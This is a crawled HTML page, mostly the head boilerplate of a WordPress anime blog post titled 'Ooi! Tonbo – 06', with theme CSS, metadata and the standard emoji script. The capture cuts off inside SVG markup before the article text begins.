

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://likelysystems.com/2024/05/11/ooi-tonbo-06/
body_size: 18254
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Ooi! Tonbo – 06 &#8211; Likely systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Feed" href="https://likelysystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Comments Feed" href="https://likelysystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Ooi! Tonbo – 06 Comments Feed" href="https://likelysystems.com/2024/05/11/ooi-tonbo-06/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/likelysystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://likelysystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3Aregular%2C500%2C600%2C700%2C800%2C900%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3A700italic' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-style-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/style.css?ver=1.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://likelysystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://likelysystems.com/wp-json/wp/v2/posts/3798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://likelysystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://likelysystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://likelysystems.com/2024/05/11/ooi-tonbo-06/" />
<link rel='shortlink' href='https://likelysystems.com/?p=3798' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://likelysystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikelysystems.com%2F2024%2F05%2F11%2Fooi-tonbo-06%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://likelysystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikelysystems.com%2F2024%2F05%2F11%2Fooi-tonbo-06%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://likelysystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://likelysystems.com/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://likelysystems.com/2024/05/11/ooi-tonbo-06/"
    },
    "headline": "Ooi! Tonbo – 06",
    "datePublished": "2024-05-11T06:58:42+0000",
    "dateModified": "2024-05-11T06:58:42+0000",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Ooi! Tonbo is nothing but win for me. It’s good at what it does, and I like what it does. The sports is good, ",
    "image": {
        "@type": "ImageObject",
        "url": "https://likelysystems.com/wp-content/uploads/2024/05/Ooi-Tonbo-E28093-06-08-bNBefH.jpeg",
        "width": 1862,
        "height": 1047
    },
    "publisher": {
        "@type": "Organization",
        "name": "Likely systems",
        "description": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png",
            "width": 115,
            "height": 60
        }
    }
}</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://likelysystems.com/wp-content/uploads/2021/10/1611829237_23-p-anime-fon-priroda-25.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-32x32.png" sizes="32x32" />
<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-180x180.png" />
<meta name="msapplication-TileImage" content="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(243, 201, 221, 0.8);    }
    
    /* primary color */
    a{
    	color: #f3c9dd;
    }
    
    a:hover, a:focus {
    	color: #f3c9dd;
    }

    .secondary-nav ul li a:hover,
    .secondary-nav ul li:hover > a,
    .secondary-nav .current_page_item > a,
    .secondary-nav .current-menu-item > a,
    .secondary-nav .current_page_ancestor > a,
    .secondary-nav .current-menu-ancestor > a,
    .secondary-nav ul li a:focus, 
    .secondary-nav ul li:focus > a, 
    .header-t .social-networks li a:hover,
    .header-t .social-networks li a:focus, 
    .main-navigation ul li a:hover,
    .main-navigation ul li:hover > a,
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation ul li a:focus, 
    .main-navigation ul li:focus > a, 
    .banner .banner-text .cat-links a:hover,
    .banner .banner-text .cat-links a:focus, 
    .banner .banner-text .title a:hover,
    .banner .banner-text .title a:focus, 
    #primary .post .text-holder .entry-header .entry-title a:hover,
     #primary .post .text-holder .entry-header .entry-title a:focus, 
     .archive .blossom-portfolio .entry-header .entry-title a:hover, 
     .archive .blossom-portfolio .entry-header .entry-title a:focus, 
    .widget ul li a:hover,
 .widget ul li a:focus,
    .site-footer .widget ul li a:hover,
 .site-footer .widget ul li a:focus,
    .related-post .post .text-holder .cat-links a:hover,
 .related-post .post .text-holder .cat-links a:focus,
 .related-post .post .text-holder .entry-title a:hover,
 .related-post .post .text-holder .entry-title a:focus,
    .comments-area .comment-body .comment-metadata a:hover,
 .comments-area .comment-body .comment-metadata a:focus,
    .search #primary .search-post .text-holder .entry-header .entry-title a:hover,
 .search #primary .search-post .text-holder .entry-header .entry-title a:focus,
    .site-title a:hover, .site-title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus,
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
    .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
 .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus,
    .portfolio-sorting .button:hover,
 .portfolio-sorting .button:focus,
    .portfolio-sorting .button.is-checked,
    .portfolio-item .portfolio-img-title a:hover,
 .portfolio-item .portfolio-img-title a:focus,
    .portfolio-item .portfolio-cat a:hover,
 .portfolio-item .portfolio-cat a:focus,
    .entry-header .portfolio-cat a:hover,
 .entry-header .portfolio-cat a:focus, 
    .widget ul li a:hover, .widget ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus, 
    #primary .post .text-holder .entry-footer .share .social-networks li a:hover,
 #primary .post .text-holder .entry-footer .share .social-networks li a:focus, 
 .author-section .text-holder .social-networks li a:hover,
 .author-section .text-holder .social-networks li a:focus, 
 .comments-area .comment-body .fn a:hover,
 .comments-area .comment-body .fn a:focus, 
 .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:hover,
    .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:focus,
    .widget_rss .widget-title a:hover,
.widget_rss .widget-title a:focus, 
.search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:hover,
 .search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:focus, 
 .submenu-toggle:hover, 
    .submenu-toggle:focus,
    .entry-content a:hover,
   .entry-summary a:hover,
   .page-content a:hover,
   .comment-content a:hover,
   .widget .textwidget a:hover{
        color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder,
    .pagination a{
        border-color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder span,
    #primary .post .text-holder .entry-footer .btn-readmore:hover,
    #primary .post .text-holder .entry-footer .btn-readmore:focus, 
    .pagination a:hover,
    .pagination a:focus,
    .widget_calendar caption,
    .widget_calendar table tbody td a,
    .widget_tag_cloud .tagcloud a:hover,
 .widget_tag_cloud .tagcloud a:focus,
    #blossom-top,
    .single #primary .post .entry-footer .tags a:hover,
    .single #primary .post .entry-footer .tags a:focus, 
    .error-holder .page-content a:hover,
 .error-holder .page-content a:focus,
    .widget_bttk_author_bio .readmore:hover,
 .widget_bttk_author_bio .readmore:focus,
    .widget_bttk_image_text_widget ul li .btn-readmore:hover,
 .widget_bttk_image_text_widget ul li .btn-readmore:focus,
    .widget_bttk_custom_categories ul li a:hover .post-count,
 .widget_bttk_custom_categories ul li a:hover:focus .post-count,
    .content-instagram ul li .instagram-meta .like,
    .content-instagram ul li .instagram-meta .comment,
    #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus, 
    .widget_bttk_social_links ul li a:hover, 
    .widget_bttk_social_links ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:focus,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:focus{
        background: #f3c9dd;
    }

    .pagination .current,
    .post-navigation .nav-links .nav-previous a:hover,
    .post-navigation .nav-links .nav-next a:hover, 
 .post-navigation .nav-links .nav-previous a:focus,
 .post-navigation .nav-links .nav-next a:focus{
        background: #f3c9dd;
        border-color: #f3c9dd;
    }

    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote{
        border-bottom-color: #f3c9dd;
        border-top-color: #f3c9dd;
    }

    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right{border-left-color: #f3c9dd;}

    .error-holder .page-content h2{
        text-shadow: 6px 6px 0 #f3c9dd;
    }

    
    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Poppins;
        font-size   : 16px;
    }

    #primary .post .entry-content blockquote cite,
    #primary .page .entry-content blockquote cite {
        font-family : Poppins;
    }

    .banner .banner-text .title,
    #primary .sticky .text-holder .entry-header .entry-title,
    #primary .post .text-holder .entry-header .entry-title,
    .author-section .text-holder .title,
    .post-navigation .nav-links .nav-previous .post-title,
    .post-navigation .nav-links .nav-next .post-title,
    .related-post .post .text-holder .entry-title,
    .comments-area .comments-title,
    .comments-area .comment-body .fn,
    .comments-area .comment-reply-title,
    .page-header .page-title,
    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote,
    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right,
    #primary .post .entry-content h1,
    #primary .page .entry-content h1,
    #primary .post .entry-content h2,
    #primary .page .entry-content h2,
    #primary .post .entry-content h3,
    #primary .page .entry-content h3,
    #primary .post .entry-content h4,
    #primary .page .entry-content h4,
    #primary .post .entry-content h5,
    #primary .page .entry-content h5,
    #primary .post .entry-content h6,
    #primary .page .entry-content h6,
    .search #primary .search-post .text-holder .entry-header .entry-title,
    .error-holder .page-content h2,
    .widget_bttk_author_bio .title-holder,
    .widget_bttk_popular_post ul li .entry-header .entry-title,
    .widget_bttk_pro_recent_post ul li .entry-header .entry-title,
    .widget_bttk_posts_category_slider_widget .carousel-title .title,
    .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder h3,
    #secondary .widget_bttk_testimonial_widget .text-holder .name,
    #secondary .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_testimonial_widget .text-holder .name,
    .portfolio-text-holder .portfolio-img-title,
    .portfolio-holder .entry-header .entry-title,
    .single-blossom-portfolio .post-navigation .nav-previous a,
    .single-blossom-portfolio .post-navigation .nav-next a,
    .related-portfolio-title{
        font-family: Playfair Display;
    }

    .site-title{
        font-size   : 26px;
        font-family : Playfair Display;
        font-weight : 700;
        font-style  : italic;
    }
    
               
    </style>		<style type="text/css" id="wp-custom-css">
			.custom-logo-link{
	max-width: 30%;
}
.header-t{
	display: none!important;
}

.byline{
	display: none!important;
}
.text-on{
	display: none!important;
}
.site-info{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3798 single-format-standard custom-background wp-custom-logo custom-background-image custom-background underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">
	
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 